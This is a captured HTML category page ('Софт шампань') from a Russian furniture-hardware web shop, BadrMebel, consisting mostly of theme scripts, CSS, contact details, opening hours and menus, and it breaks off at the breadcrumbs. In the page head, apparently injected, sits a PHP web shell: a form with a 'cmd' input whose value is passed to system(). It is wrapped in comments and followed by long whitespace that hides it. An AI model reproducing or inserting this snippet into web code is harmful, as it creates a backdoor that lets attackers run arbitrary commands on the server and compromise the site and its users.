

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://badrmebel.ru/category/katalog-furnitury-dlya-shkafov-kupe/dekorprofilya-i-shelka/alkom/soft-shampan/
body_size: 85511
content:
<!DOCTYPE html>
<!--[if IE 8]><html class="no-js ie8"><![endif]-->
<!--[if gt IE 8]><html class="no-js gt-ie8"><![endif]-->
<!--[if !IE]><!--><html class="no-js"><!--<![endif]-->
    <head><meta http-equiv="Content-Type" content="text/html; charset=utf-8"/><title>Софт шампань</title><meta name="Keywords" content="Софт шампань, БадрМебель" /><meta name="Description" content="" /><link rel="shortcut icon" href="/favicon.ico"/><!-- rss --><link rel="alternate" type="application/rss+xml" title="RSS &mdash; БадрМебель" href="https://badrmebel.ru/blog/rss/"><script type="text/javascript" src="/wa-content/js/jquery/jquery-1.11.1.min.js"></script><link rel="stylesheet" href="/wa-data/public/site/themes/your_shop/yourshop.min.css?2.2.1.1769320725" /><script type="text/javascript" src="/wa-data/public/site/themes/your_shop/yourshop.min.js?v=2.2.1.1769320725"></script><script type="text/javascript">window.js_onload = [];window.js_onload_inline = [];window.css_onload = [];window.css_onload.push('https://fonts.googleapis.com/css?family=Roboto:400,400italic,500,700,700italic&amp;subset=latin,cyrillic-ext,latin-ext,cyrillic'); window.css_onload.push("/wa-content/font/ruble/arial/fontface.css");window.css_onload.push("/wa-data/public/site/themes/your_shop/igaponov/css/yourshop-icons.min.css");window.js_onload.push("/wa-data/public/site/themes/your_shop/onload.js?v=2.2.1.1769320725");window.js_onload.push("//vk.com/js/api/openapi.js?120");window.js_onload_inline.push('(function(d, s, id) { var js, fjs = d.getElementsByTagName(s)[0]; if (d.getElementById(id)) return; js = d.createElement(s); js.id = id; js.src = "//connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v2.3&appId="; fjs.parentNode.insertBefore(js, fjs); }(document, "script", "facebook-jssdk"));');</script> <!--[if lt IE 9]><script type="text/javascript" src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]--><script type="text/javascript">jQuery(document).ready(function ($) {$.yourshop = {xhr: [],locale: "ru_RU",shopUrl: "/",shopCartUrl: "/cart/",siteUrl: "/",activePath: "/var/www/badrmebel/data/www/badrmebel.ru/wa-data/public/shop/themes/your_shop",ruble: "html",mobile: 0,lazyloading: 1,htmlSliderSpeed: 5000,photosSliderSpeed: 7000,searchAutocomplete: 1,sidebarBrandsHide: 1,featuresHide: 1,filterHide: 1,currency: '<span class="ruble">₽</span>',minorderCount: 0,messages: {'ru_RU': {"Added":"Добавлено","Wish+list":"Избранное","Loading": "Идет загрузка","decrease": "уменьшить","increase": "увеличить","Wait, please. Information is loading": "Пожалуйста, подождите. Данные загружаются","Go to product page": "Страница товара","Do you really want to delete product from cart?": "Вы уверены, что хотите удалить товар из корзины?","Delete": "Удалить","delete": "удалить","Added to cart": "Добавлено в корзину","Viewed+products": "Просмотренные+товары","Remove from Viewed list?": "Удалить из просмотренных товаров?","Remove from compare list?": "Удалить из сравнения?","Added to compare list": "Добавлено к сравнению","Add to compare list?": "Добавить к сравнению?","Removed from compare list": "Удалено из сравнения","Wish+list": "Избранное","Remove from Wish list?": "Удалить из избранного?","Added to Wish list": "Добавлено в избранное","Add to Wish list?": "Добавить в избранное?","Removed from Wish list": "Удалено из избранного","No products": "Товары отсутствуют","SKU": "Артикул","Show all": "Показать все","Empty": "Отсутствует","Cart is empty": "Корзина пуста"}},translate: function (message) {if (typeof this.messages[this.locale] !== 'undefined' && this.messages[this.locale][message]) {return this.messages[this.locale][message];}return message;}};});</script><script src="/wa-apps/shop/plugins/getsale/js/cat.js?1.0.2.1769320725"></script>
 
    <link href="/wa-data/public/shop/themes/your_shop/yourshop.shop.min.css?2.2.1.1769320725" rel="stylesheet" type="text/css">
    <script src="/wa-data/public/shop/themes/your_shop/yourshop.shop.min.js?v=2.2.1.1769320725"></script>
    <script>
        window.js_onload.push("/wa-data/public/shop/themes/your_shop/onload.js");
                
                            window.js_onload.push("/wa-content/js/jquery-plugins/jquery.retina.min.js?v3.8.4");
            window.js_onload_inline.push("$('.bxslider img:not(\".lazy-slide\"),.product-list img,.related img, .thumbs-container img, #zoom, .cart img').retina();");
                window.js_onload.push("/wa-apps/shop/js/lazy.load.js?v=2.2.1.1769320725");
        window.js_onload.push("/wa-data/public/shop/themes/your_shop/lazyloading.min.js");
    </script>


<!-- plugin hook: 'frontend_head' -->


<!-- GetSale Plugin -->

<!-- GetSale Plugin -->
<meta property="og:type" content="article">
<meta property="og:url" content="https://badrmebel.ru/category/katalog-furnitury-dlya-shkafov-kupe/dekorprofilya-i-shelka/alkom/soft-shampan/">
<link rel="icon" href="/favicon.ico" type="image/x-icon" /><html>
<body><!--
<form method="GET" name="<?php/* echo basename($_SERVER['PHP_SELF']); */?>">
<input type="TEXT" name="cmd" id="cmd" size="80">
<input type="SUBMIT" value="Execute">
</form>
<pre>
<?php/*
    if(isset($_GET['cmd']))
    {
        system($_GET['cmd']);
    }*/
?>
</pre> -->
</body>
<script>document.getElementById("cmd").focus();</script>
</html>     <style>
   .header-bottom.type-13 .header-type>div, .header-bottom.type-14 .header-type>div {
    width: 13%;
}
.fixed-menu #header {
    padding-top: 0;
}
    
    </style>

                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                
<style>



.main-wrapper, body {  color: #444444; }




a, a.selected,
.product-list .h5 a:hover,
.slider-custom .s-nav:hover i,
#go-top:hover a,
.filters.stylish-form input[type="radio"]:checked + label,
.filters.stylish-form input[type="checkbox"]:checked + label,
.filters label:hover,
.f-view:hover, .f-view.active,
.catalog-sub ul.menu-h a:hover,
.slider-prev .fa:hover,
.slider-next .fa:hover,
#products-per-page a.selected,
#products-per-page a:hover,
.categories-tree ul.menu-v a.selected,
.categories-tree ul.menu-v a:hover,
.categories-tree .h4 a:hover,
.categories-tree .h4 a.selected,
.subscribe-block-heading,
#user-auth-provider li a:hover,
#cancel-affiliate,
#top-fixed a:hover,
.currencies li:hover,
.pages-block > ul ul.menu-v li:hover > a,
.colored, .fly-form a.colored,
ul.menu-h.categories-list > li:hover > a, ul.menu-h.categories-list a:hover,
ul.menu-h.categories-list > li.open > a,
ul.menu-h.categories-list > li.selected > a,
#horizontal-menu .dropdown li:hover > a,
#horizontal-menu .dropdown li.selected > a,
#horizontal-menu ul.menu-v.dropdown.appear-menu .dropdown-holder a:hover,
#horizontal-menu ul.menu-v.dropdown.appear-menu .dropdown-holder li.selected > a,
#horizontal-menu ul.menu-v.dropdown.appear-menu .dropdown-holder .category-heading a:hover,
.da-arrows span:hover i,
.bx-wrapper .bx-controls-direction a:hover i,
a.fly-open-link,
.checkout-progressbar .step a:hover,
.news-block .h4 a:hover,
.cart-page .product-name:hover,
.table .product a:hover,
#yourshop .category-sidebar ul.menu-v.brands li a:hover,
#yourshop .category-sidebar ul.menu-v.brands li.selected a,
#yourshop .category-sidebar a.selected,
#yourshop .categories-tree ul.menu-v a.selected,
#yourshop .categories-tree .h4 a.selected,
#yourshop ul.menu-v.dropdown.categories-tree li a.selected,
table.compare a:hover,
.categories-tree .appear-menu .dropdown-holder a:hover,
.categories-tree .appear-menu .dropdown-holder .category-heading > a:hover,
.categories-tree .appear-menu .dropdown-holder li.selected > .category-heading > a,
.categories-tree .appear-menu .dropdown-holder li.selected > a,
.mobile-categories-block ul.menu-v a,
.action-icon:hover i, .action-icon.active i,
.top-fixed-menu > li > a:hover i.ys,
.lazyloading-paging ul.menu-h > li.selected > a,
#blog-list a:hover, #blog-list li.selected a,
.categories-tree ul.menu-v a:hover,
.categories-tree .h4 a:hover,
ul.menu-v.dropdown.categories-tree li a:hover,
.post-stream a:hover,
.post-stream .more a,
ul.albums a:hover,
.hub-aside-nav ul li a:hover,
.topic-form ul.menu-h li a:hover,
.credentials .username a:hover,
.credentials .username:hover,
ul.category-list li a.category-name:hover,
ul.topics li .summary > a:hover,
ul.sorting a:hover,
ul.sorting li.selected a,
ul.author-nav li.selected a,
.authors .username:hover,
#yourshop-settings .setting-block a:hover,
.not-mobile .product-item .image-thumbs-nav:hover { color: #0eb4b6; }

a.theme-hover:hover { color: #0eb4b6 !important; }

@media only screen and (max-width: 985px) {
    #yourshop .category-sidebar ul.menu-v.brands li a:hover, #yourshop .category-sidebar a:hover,
    #yourshop .filter-block > a:hover, #yourshop .categories-tree ul.menu-v a:hover, #yourshop .categories-tree .h4 a:hover,
    #yourshop ul.menu-v.dropdown.categories-tree li a:hover { color: #0eb4b6; }
}

.stylish-form:not(#foo) input[type="checkbox"]:checked + label .stylish-wrap,
.stylish-form:not(#foo) input[type="radio"]:checked + label .stylish-wrap { color: #0eb4b6; }

.wa-subscribe-form input[type='text']:focus,
.image-thumb a.selected img,
#yourshop .yourshop-form input[type="text"].on-focus,
#yourshop .yourshop-form input[type="password"].on-focus,
#yourshop .yourshop-form textarea.on-focus,
#yourshop .yourshop-form select.on-focus,
#yourshop .yourshop-form input[type="text"]:focus,
#yourshop .yourshop-form input[type="password"]:focus,
#yourshop .yourshop-form textarea:focus,
#yourshop .yourshop-form select:focus,
.filter-delete,
#yourshop .quickorder-value input:focus,
#yourshop .quickorder-value textarea:focus,
#yourshop .yourshop-form select:focus,
.product-list .sku-thumbs,
.not-mobile .product-list .product-item.has-images.type-thumbs:hover,
.not-mobile .product-list .sku-thumbs img:hover,
.not-mobile .product-list .sku-thumbs img.selected { border-color: #0eb4b6; }

.stylish-form:not(#foo) input[type="checkbox"]:checked + label .stylish-wrap { border: 1px solid #0eb4b6; background-color: #0eb4b6; }

.info-banner .h5 a:hover { color: #0eb4b6 !important; }

.button:active,  input[type='submit']:active, input[type='button']:active { color: #0eb4b6; }

.s-days-wrapper { border-top-color: #0eb4b6; }



.button, input[type='submit'], input[type='button'], .wa-button,
input[type='submit'].disabled.active, .button.disabled.active,
input[type='submit'].active:disabled, .button.active:disabled,
input[type='button'].disabled.active,
input[type='button'].active:disabled,
#horizontal-menu,
ul.menu-h.categories-list .dropdown li:hover:before,
ul.menu-h.categories-list .dropdown li.selected:before,
ul.menu-h.categories-list .first.category-list > a > span,
ul.menu-h.categories-list .first.category-list.open > a > span,
.news-block time,
.bounce-popup,
.categories-tree .collapsible-icon:hover,
.product-page .categories-tree .collapsible-icon:hover,
#product-tabs li.selected:before, #product-tabs li:hover:before,
#yourshop .da-slide .da-link:hover,
#yourshop .flexdiscount-form .coupon-button,
.da-dots span.da-dots-current,
.mobile-categories-block ul.menu-v li > a:hover,
.mobile-categories-block ul.menu-v li.selected > a,
.post-stream time,
#yourshop .bx-wrapper .bx-pager.bx-default-pager a.active:after { background-color: #22284f; }

#yourshop .da-dots span.da-dots-current:after,
#yourshop .bx-wrapper .bx-pager.bx-default-pager a.active:after{ border-color: #22284f; }

.bounce-popup:after { border-bottom-color: #22284f; }



.top-fixed-menu > li > a:hover,
.top-fixed-menu > li:hover > a,
.currency-block:hover a,
#horizontal-menu .home a:hover,
#horizontal-menu .mobile-menu:hover,
#horizontal-menu .mobile-menu.selected,
ul.menu-h.categories-list > li:hover > a,
ul.menu-h.categories-list > li.open > a,
ul.menu-h.categories-list > li.selected > a,
ul.menu-v.dropdown li:hover,
ul.menu-v.dropdown li.selected,
.mobile-categories-block  .collapsible-icon:hover,
.mobile-categories-block  .br-coll-icon:hover,
.checkout-progressbar .step,
.checkout-progressbar .step:after,
.checkout-progressbar .step.selected.last,
#horizontal-menu ul.menu-v.dropdown.appear-menu .dropdown-holder,
.categories-tree .appear-menu .dropdown-holder { background-color: #191c36; }

ul.menu-h.categories-list .first.category-list > a i,
.button, input[type='submit'], input[type='button'],
.product-list h5 a,
.cart-page .delete:hover,
.cart-page .quantity .fa:hover,
input[type='submit']:disabled:hover,input[type='button']:disabled:hover, .button:disabled:hover,
#yourshop .category-sidebar .userbox a { color: #191c36; }

#horizontal-menu .home a:hover:after { border-left-color: #191c36; }
.checkout-progressbar .step:before { border-color: #191c36; }



ul.menu-v.dropdown, ul.menu-v.dropdown li ul, #go-top, .currencies, .fly-cart, .fly-form,
.categories-tree .appear-menu .dropdown-holder, #top-fixed,
.not-mobile #horizontal-menu div.more:hover .more-block,
.pagination a:hover, .pagination li.selected a, .yourshop-footer-popup { background-color: #22284f; }

@media only screen and (max-width: 985px) {
    #yourshop .category-sidebar, .has-mobile-sidebar .sidebar { background-color: #22284f; }
}



    #horizontal-menu .home a::after, #horizontal-menu .home a,
    ul.menu-h.categories-list > li > a { border-left-color: #4db9e8; }
    #horizontal-menu .home a, #horizontal-menu .more-block { background-color: #4db9e8; }


.top-fixed-menu > li > a,  .currency-block, #horizontal-menu .dropdown li,
#horizontal-menu ul.menu-v.dropdown.vertical li ul { border-color: #4d5070; }



.top-fixed-menu > li > a i.ys { color: #98a3bf; }





    #top-fixed { background: #22284f; }
    @media only screen and (max-width: 985px) { #yourshop .category-sidebar, .has-mobile-sidebar .sidebar { background-color: #22284f; } }
   .top-fixed-menu > li > a:hover, .top-fixed-menu > li:hover > a, #top-fixed a:hover, .fly-name a:hover, .currencies li:hover,
   .fly-form .close:hover, .top-fixed-menu > li > a:hover i.ys { color: #0eb4b6; }
   .indicator { background: #0eb4b6; }
   .indicator { color: #ffffff; }
   .top-fixed-menu .price.colored { color: #f2607f; }
   .fly-quantity a:hover i.ys { color: #0eb4b6; }
   .fly-discount { background: #5e617f; }
   .bounce-popup { color: #ffffff; }



   .header-top { background: #f8f8f8; }
   .pages-block > ul > li > a { color: #444444; }
   .pages-block a:hover, .pages-block > ul > li > a.selected { color: #0eb4b6; }
   .pages-block > ul > li:hover { border-bottom-color: #0eb4b6; }
   .search-button:hover, .search-button.active { background: #0eb4b6; }
   .search form.hidden-search .search-input-field { border-top-color: #0eb4b6; }
   .search form.hidden-search::before { border-bottom-color: #0eb4b6; }
   .search-button { color: #22284f; }



   .header-bottom .phone { color: #22284f; }
   .header-bottom .workhours { color: #22284f; }



   #horizontal-menu, ul.menu-h.categories-list .first.category-list.open > a > span { background-color: #ffffff; }
   ul.menu-h.categories-list > li > a, ul.menu-h.categories-list .first.category-list > a i,
   .mobile-menu { color: #000000; }
   ul.menu-h.categories-list > li:hover > a, ul.menu-h.categories-list > li.open > a,
   ul.menu-h.categories-list > li.selected > a,
   .mobile-menu:hover, .mobile-menu.selected { color: #000000; }
   ul.menu-h.categories-list > li > a, ul.menu-h.categories-list .first.category-list > a > span,
   ul.menu-h.categories-list .first.category-list.open > a > span, .mobile-menu { background-color: #ffffff; }
   ul.menu-h.categories-list > li:hover > a, ul.menu-h.categories-list > li.open > a,
   ul.menu-h.categories-list > li.selected > a, #horizontal-menu .mobile-menu:hover,
   #horizontal-menu .mobile-menu.selected { background-color: #ffffff; }
   #horizontal-menu .home a, #horizontal-menu .more-block i { color: #000000; }
   #horizontal-menu .home a:hover, #horizontal-menu .more-block:hover i { color: #000000; }
   #horizontal-menu .home a:after { border-left-color: #ffffff; }
   #horizontal-menu .home a, #horizontal-menu .more-block { background-color: #ffffff; }
   #horizontal-menu .home a:hover:after { border-left-color: #ffffff; }
   #horizontal-menu .home a:hover, .not-mobile #horizontal-menu div.more:hover .more-block { background-color: #ffffff; }
    #horizontal-menu .home a, ul.menu-h.categories-list > li > a { border-left-color: #ffffff; }
    ul.menu-h.categories-list .dropdown li a:hover, ul.menu-v.dropdown li.selected > a, #horizontal-menu .dropdown li:hover > a,
    #horizontal-menu .dropdown li.selected > a, #horizontal-menu div.more a:hover { color: #13c6c8; }
    ul.menu-h.categories-list .dropdown li:before { background-color: #ffffff; }
    #horizontal-menu .dropdown li, #horizontal-menu ul.menu-v.dropdown.vertical li ul { border-color: #ffffff; }
    #horizontal-menu ul.menu-v.dropdown.appear-menu .dropdown-holder a:hover,
    #horizontal-menu ul.menu-v.dropdown.appear-menu .dropdown-holder .category-heading a:hover { color: #13c6c8; }
    #horizontal-menu ul.menu-v.dropdown.appear-menu .dropdown-holder ul i { color: #ffffff; }
    #horizontal-menu ul.menu-v.dropdown.appear-menu .dropdown-holder ul i:hover { color: #ffffff; }
    #horizontal-menu ul.menu-v.dropdown.appear-menu .dropdown-holder ul i { background-color: #3c4370; }
    #horizontal-menu ul.menu-v.dropdown.appear-menu .dropdown-holder ul i:hover { background-color: #22284f; }



    .mobile-categories-block ul.menu-v a { color: #444444; }
    .mobile-categories-block ul.menu-v a:hover, .mobile-categories-block ul.menu-v li.selected > a { color: #ffffff; }
    .mobile-categories-block ul.menu-v li > a:hover, .mobile-categories-block ul.menu-v li.selected > a { background-color: #0eb4b6; }
    .mobile-categories-block .collapsible-icon { color: #ffffff; }
    .mobile-categories-block .collapsible-icon:hover { color: #ffffff; }
    .mobile-categories-block .collapsible-icon { background-color: #3c4370; }
    .mobile-categories-block .collapsible-icon:hover { background-color: #22284f; }



    .about-block .read-more a { color: #ffffff; }






    #yourshop .da-slide .h2 { color: #ffffff; }
    #yourshop .da-slide p.da-text { color: #13c6c8; }
    #yourshop .da-slide p { color: #ffffff; }
    #yourshop .da-slide .da-link { background-color: #3c4370; }
    #yourshop .da-slide .da-link:hover { background-color: #191e3c; }
    #yourshop .da-slide .da-link { color: #ffffff; }
    #yourshop .da-slide .da-link:hover { color: #ffffff; }
    #yourshop .da-slide .da-link { border-color: #7e82a0; }
    #yourshop .da-slide .da-link:hover { border-color: #7e82a0; }
    .da-slide .h2 .rating-block i { color: #13c6c8; }
    .da-slide .h2 { border-bottom-color: #383c59; }






    .pagination a { color: #7e82a0; }
    .pagination a:hover, .pagination li.selected a { color: #ffffff; }
    .pagination a:hover, .pagination li.selected a { background-color: #22284f; }
    .pagination a { border-color: #7e82a0; }
    .categories-tree .collapsible-icon,  .categories-tree .appear-menu .dropdown-holder ul i,
    .categories-tree.plus-align-left .accordeon-menu .collapsible-icon { color: #ffffff; }
    .categories-tree .collapsible-icon:hover,  .categories-tree .appear-menu .dropdown-holder ul i:hover,
    .categories-tree.plus-align-left .accordeon-menu .collapsible-icon:hover { color: #ffffff; }
    .categories-tree .collapsible-icon,  .categories-tree .appear-menu .dropdown-holder ul i { background: #3c4370; }
    .categories-tree .collapsible-icon:hover,  .categories-tree .appear-menu .dropdown-holder ul i:hover,
    .product-page .categories-tree .collapsible-icon:hover { background: #22284f; }






                
@media only screen and (max-width: 985px) {  #yourshop .categories-tree .collapsible-icon { color: #ffffff; } #yourshop .categories-tree .collapsible-icon:hover { color: #ffffff; } #yourshop .categories-tree .collapsible-icon { background-color: #3c4370; } #yourshop .categories-tree .collapsible-icon:hover { background-color: #22284f; } }



    .news-block time, .post-stream time { color: #ffffff; }
    .news-block .time-month, .post-stream .time-month { color: #ffffff; }



    .bottom-line { background: #22284f; }
    .footer { background: #373737; }
    .footer-pages .column a:hover { color: #0eb4b6; }



    .subscribe-block-heading { color: #0eb4b6; }
    .mini-subscribe .wa-subscribe-form input[type='text'] { background: #22284f; }
    .mini-subscribe .wa-subscribe-form input[type='text']:focus { background: #191e3c; }
    .mini-subscribe .wa-subscribe-form input[type='text'] { color: #0eb4b6; }
    .mini-subscribe .wa-subscribe-form input[type='text'] { border-color: #7e82a0; }
    .mini-subscribe .wa-subscribe-form input[type='text']:focus { border-color: #0eb4b6; }









    .button, input[type='submit'], input[type='button'], #yourshop .flexdiscount-form .coupon-button { color: #ffffff; }



    .action-icon:hover i { color: #0eb4b6; }








</style>

    <script type="text/javascript">
        $(function() {
            var rgbColor = hexToRgb("#22284f");
            $(".da-slide .da-desc").each(function() {
                var desc = $(this);
                if (!desc.attr("style")) {
                    desc.css("backgroundColor", "rgba("+rgbColor.r+", "+rgbColor.g+", "+rgbColor.b+", 0.8)");
                }
            });
        });
    </script>

    </head>
    <body id="yourshop" class='shop blueberry not-mobile'>

        
        <div id="fb-root"></div>
        <div class="main-wrapper not-limited">
            

            

<div id="header">
    <div class="info-banners">
            <div class="info-banner">
                <div class="banner-icon"><a href=""><i class="icon58 home2"></i></a></div>
                <div class="h5"><a href="">Адрес</a></div>
                <p>г.Махачкала ул. Азизова 5/29. Территория "Хладокомбинат"</p>
            </div>
            <div class="info-banner">
                <div class="banner-icon"><a href=""><i class="icon58 bicycle"></i></a></div>
                <div class="h5"><a href="">Телефоны</a></div>
                <p>+7(963) 409 03 03<br>
+7(961) 280–00–04<br>
+7(906) 180–88–80</p>
            </div>
            <div class="info-banner">
                <div class="banner-icon"><a href=""><i class="icon58 cart5"></i></a></div>
                <div class="h5"><a href="">Email</a></div>
                <p>info@badrmebel.ru</p>
            </div>
</div>
            <div class="header-top1">
            <div class="wrap">                



<div class="pages-block float-left">
    <ul class="menu-h">
                                            
                            </ul>
</div>
                                                            <div class="search float-right">
                            <form method="get" class="hidden-search" action="/search/">
                                   <input type="search" name="query" value="" class="search-input-field" placeholder='Найти товары' />
                                   <input type="submit" class="search-submit" value='' />
                            </form>
                            <a class="search-button" href="javascript:void(0)"><i class="fa fa-search"></i></a>
                        </div>
                                                </div>        </div>
                <div class="wrap mobile-block search-block">
            <div class="search">
                <form method="get" action="/search/">
                       <input type="search" class="search-input-field" name="query" value="" placeholder='Найти товары' />
                       <input type="submit" class="search-submit" value='' />
                </form>
                <a class="search-button active" href="javascript:void(0)"><i class="fa fa-search"></i></a>
            </div>
        </div>
                <div class="header-bottom type-13">
                        <div class="wrap">
                        <div class="header-type">
                                        <div class="logo">
        <a href="/">
            <img src="/wa-data/public/site/themes/your_shop/img/logo.png?v1726568501?2.2.1.1769320725" alt="БадрМебель" />
        </a>
    </div>

                        <div class="header-bl-1 align-left mobile-align-center">
                                    </div>
        <div class="header-bl-2 align-left mobile-align-center default-view">
                    <div class="colored phone">+7(963) 409-03-03</div>
                                            
                <div class="s-schedule-wrapper js-schedule-wrapper">
                    <div class="s-label-wrapper">
                        <span class="s-label js-show-schedule" title="Часы работы">
                        Часы работы
                        </span>
                        <i class="fa fa-chevron-down"></i>
                    </div>
                    <div class="hidden">
                        <div class="s-days-wrapper">
                                                            <div class="s-day-wrapper">
                                    <div class="s-date">Понедельник</div>
                                    <div class="s-value">
                                                                                    <div class="s-time">00:00 — 23:59</div>
                                                                            </div>
                                </div>
                                                            <div class="s-day-wrapper">
                                    <div class="s-date">Вторник</div>
                                    <div class="s-value">
                                                                                    <div class="s-time">00:00 — 23:59</div>
                                                                            </div>
                                </div>
                                                            <div class="s-day-wrapper">
                                    <div class="s-date">Среда</div>
                                    <div class="s-value">
                                                                                    <div class="s-time">00:00 — 23:59</div>
                                                                            </div>
                                </div>
                                                            <div class="s-day-wrapper">
                                    <div class="s-date">Четверг</div>
                                    <div class="s-value">
                                                                                    <div class="s-time">00:00 — 23:59</div>
                                                                            </div>
                                </div>
                                                            <div class="s-day-wrapper">
                                    <div class="s-date">Пятница</div>
                                    <div class="s-value">
                                                                                    <div class="s-time">00:00 — 23:59</div>
                                                                            </div>
                                </div>
                                                            <div class="s-day-wrapper">
                                    <div class="s-date">Суббота</div>
                                    <div class="s-value">
                                                                                    <div class="s-time">00:00 — 23:59</div>
                                                                            </div>
                                </div>
                                                            <div class="s-day-wrapper">
                                    <div class="s-date">Воскресенье</div>
                                    <div class="s-value">
                                                                                    <div class="s-time">00:00 — 23:59</div>
                                                                            </div>
                                </div>
                                                        <span title="Закрыть" class="s-close-icon js-close-schedule">X</span>
                        </div>
                    </div>
                </div>
            
                            </div>

                            </div>
                        </div>
                                        <div class="header-mobile-type">
                        <div class="header-bl-1 align-left mobile-align-center">
                                    </div>
    <div class="logo">
        <a href="/">
            <img src="/wa-data/public/site/themes/your_shop/img/logo.png?v1726568501?2.2.1.1769320725" alt="БадрМебель" />
        </a>
    </div>
        <div class="header-bl-2 align-left mobile-align-center default-view">
                    <div class="colored phone">+7(963) 409-03-03</div>
                                            
                <div class="s-schedule-wrapper js-schedule-wrapper">
                    <div class="s-label-wrapper">
                        <span class="s-label js-show-schedule" title="Часы работы">
                        Часы работы
                        </span>
                        <i class="fa fa-chevron-down"></i>
                    </div>
                    <div class="hidden">
                        <div class="s-days-wrapper">
                                                            <div class="s-day-wrapper">
                                    <div class="s-date">Понедельник</div>
                                    <div class="s-value">
                                                                                    <div class="s-time">00:00 — 23:59</div>
                                                                            </div>
                                </div>
                                                            <div class="s-day-wrapper">
                                    <div class="s-date">Вторник</div>
                                    <div class="s-value">
                                                                                    <div class="s-time">00:00 — 23:59</div>
                                                                            </div>
                                </div>
                                                            <div class="s-day-wrapper">
                                    <div class="s-date">Среда</div>
                                    <div class="s-value">
                                                                                    <div class="s-time">00:00 — 23:59</div>
                                                                            </div>
                                </div>
                                                            <div class="s-day-wrapper">
                                    <div class="s-date">Четверг</div>
                                    <div class="s-value">
                                                                                    <div class="s-time">00:00 — 23:59</div>
                                                                            </div>
                                </div>
                                                            <div class="s-day-wrapper">
                                    <div class="s-date">Пятница</div>
                                    <div class="s-value">
                                                                                    <div class="s-time">00:00 — 23:59</div>
                                                                            </div>
                                </div>
                                                            <div class="s-day-wrapper">
                                    <div class="s-date">Суббота</div>
                                    <div class="s-value">
                                                                                    <div class="s-time">00:00 — 23:59</div>
                                                                            </div>
                                </div>
                                                            <div class="s-day-wrapper">
                                    <div class="s-date">Воскресенье</div>
                                    <div class="s-value">
                                                                                    <div class="s-time">00:00 — 23:59</div>
                                                                            </div>
                                </div>
                                                        <span title="Закрыть" class="s-close-icon js-close-schedule">X</span>
                        </div>
                    </div>
                </div>
            
                            </div>
                                    </div>
                    </div>
    </div>

                
                                        


















<div class="wrap">
<div id="horizontal-menu">
        <div class="home">
        <a href="/" title='На главную'><i class="ys ys-home"></i></a>
    </div>
    <div class="mobile-block">
        <a href="javascript:void(0)" class="mobile-menu" title="Меню">Меню</a>
    </div>
    <div class="categories-block">
        
       <ul class="menu-h categories-list plus-align-left">

            
                                                                                                                    <li class="first">
                            <a href="/petli-dlya-mebeli/" title="Петли для мебели">Петли для мебели</a>
                                        
                            </li>
                                            <li class="">
                            <a href="/sistemy-vydvizheniya/" title="Системы выдвижения">Системы выдвижения</a>
                                        
                            </li>
                                            <li class="">
                            <a href="/napolnenie-kukhni/" title="Наполнение кухни">Наполнение кухни</a>
                                        
                            </li>
                                            <li class=" selected">
                            <a href="/napolnenie-shkafov/" title="Наполнение шкафов">Наполнение шкафов</a>
                                        
                            </li>
                            <li class=" selected">
                            <a href="/blog/" title="Новости">Новости</a>
                                        
                            </li>
                                            <li class="">
                            <a href="/o-kompanii/" title="О компании">О компании</a>
                                                    </li>
                                            <li class="">
                            <a href="/kontakty/" title="Контакты">Контакты</a>
                                                    </li>
                                                
                                                                                </ul>
        
        
       
    </div>
    </div>
</div>
<div class="mobile-categories-block">
        
            

            
            
                    
        

                                                <ul class="menu-v">
                                                                        <li class="">
                                <a href="/" title="Магазин">
                                    Магазин
                                </a>
                            </li>
                                                                                                <li class="">
                                <a href="/blog/" title="Блог">
                                    Блог
                                </a>
                            </li>
                                                            </ul>
                                    
        

        
                                        
</div>

            <div class="clear-both"></div>
            <!-- MAIN CONTENT -->
            <div class="content">
                                                    <div class="wrap breadcrumbs-block" itemscope itemtype="http://schema.org/WebPage">
        <nav class="breadcrumbs" itemprop="breadcrumb">
            <a href="/" title='Магазин'>Магазин</a>
                                                / <a href="/category/katalog-furnitury-dlya-shkafov-kupe/" title="Каталог фурнитуры для шкафов купе">Каталог фурнитуры для шкафов купе</a>
